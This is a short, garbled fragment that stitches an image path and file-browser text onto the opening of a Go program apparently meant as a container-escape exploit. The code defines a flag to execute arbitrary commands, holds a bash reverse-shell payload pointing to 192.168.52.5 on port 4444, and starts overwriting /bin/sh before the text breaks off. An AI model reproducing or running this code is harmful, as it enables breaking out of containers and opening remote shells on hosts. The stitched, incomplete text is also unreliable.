 Network
var shellCmd string
owse Network
1 folder, 3 files: 2.4 MiB (2,467,475 bytes), Free space: 61.2 GiB
func init() {
flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
flag.Parse()
}
BY OFFENSIVE SECURITY
func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.52.5/4444 0>&1"
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")